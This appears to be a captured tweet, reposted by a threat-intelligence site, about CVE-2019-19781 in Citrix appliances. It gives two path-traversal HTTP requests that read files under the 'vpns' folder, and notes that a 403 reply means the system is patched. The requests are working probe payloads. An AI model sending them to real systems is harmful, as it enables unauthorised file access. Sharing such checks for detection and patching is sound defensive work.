 mpgn
@mpgn_x64
CVE-2019-19781 start with a path traversal on the
"vpns" folder:
GET /vpn/../vpns/services.html
GET /vpn/../vpns/cfg/smb.conf
Patched if => HTTP/1.1 403 Forbidden
ThreatPage全球威胁情报